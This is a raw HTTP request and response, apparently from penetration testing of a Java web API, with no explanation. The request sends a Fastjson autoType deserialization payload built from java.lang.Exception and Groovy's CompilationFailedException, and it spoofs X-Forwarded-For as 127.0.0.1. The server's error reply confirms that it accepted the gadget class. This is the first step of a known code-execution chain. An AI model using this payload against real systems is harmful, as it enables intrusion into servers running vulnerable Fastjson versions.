 1 POST HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 118
10 Origin:
11 Connection: close
12 Referer:
13 X-Forwarded-For: 127.0.0.1
14
15 {
"@type":"java.lang.Exception",
"@type":"org.codehaus.groovy.control.CompilationFailedException",
"unit":{
}
}
1 HTTP/1.1 200
2 Server: nginx/1.25.0
3 Date: Tue, 19 Dec 2023 09:01:50 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 151
6 Connection: close
7 Access-Control-Expose-Headers: Content-Disposition
8 Vary: Origin
9 Vary: Access-Control-Request-Method
10 Vary: Access-Control-Request-Headers
11 Access-Control-Allow-Origin:
12 Access-Control-Expose-Headers: X-Authorization
13 Access-Control-Allow-Credentials: true
14
15 {
"data":null,
"error":"S0001",
"exception":null,
"message":
"set property error, org.codehaus.groovy.control.CompilationFailedException#unit",
"status":500
}